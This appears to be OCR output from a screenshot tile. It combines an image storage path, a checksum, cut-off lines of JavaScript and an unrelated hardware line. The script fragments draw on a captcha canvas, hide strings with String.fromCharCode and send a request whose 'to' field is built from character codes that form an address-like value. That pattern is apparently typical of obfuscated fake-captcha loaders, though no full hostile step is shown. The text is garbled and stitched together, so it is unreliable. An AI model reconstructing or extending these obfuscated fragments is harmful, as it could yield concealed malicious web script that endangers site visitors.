
Checksum: cbfb5bd48992ded51
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz CPU for patching